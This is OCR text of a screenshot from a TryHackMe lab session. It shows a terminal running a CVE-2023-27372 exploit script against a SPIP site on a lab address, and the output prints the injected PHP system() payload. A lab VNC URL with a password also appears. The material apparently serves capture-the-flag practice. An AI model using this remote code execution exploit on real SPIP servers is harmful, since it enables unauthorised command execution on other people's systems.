 Activities
Firefox Web Browser
Jun 29 14:48
TryHackMe | Dashboard
TryHackMe | Publisher
MUTED
THM Browser-Based
MUTED
(451) Discord | @ghoss23
AppArmor Profiles Explo
https://vnc.tryhackme.tech/index.html?host=proxy.tryhackme.tech&password=125022fd11622603&proxyIP=10.10.223.100&resize=remote
Applications Places System Sat 29 Jun, 13:48 AttackBox IP:10.10.223.100
root@ip-10-10-223-100: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-223-100: ~ root@ip-10-10-223-100: ~ root@ip-10-10-223-100: ~ root@ip-10-10-223-100: ~
133%
root@ip-10-10-223-100:~# python3.9 CVE-2023-27372.py -u http://10.10.222.158/spi
p/ -c 'whoami' -v
[+] Anti-CSRF token found : AKXEs4U6r36PZ5LnRZXtHvxQ/ZZYCXnJB2crlmVwgtlVVXwXn/MC
LPMydXPZCL/WsMlnvbq2xARLr6toNbdfE/YV7egygXhx
[+] Execute this payload : s:26:"<?php system('whoami'); ?>";
root@ip-10-10-223-100:~#
Rechercher :
>>
Spip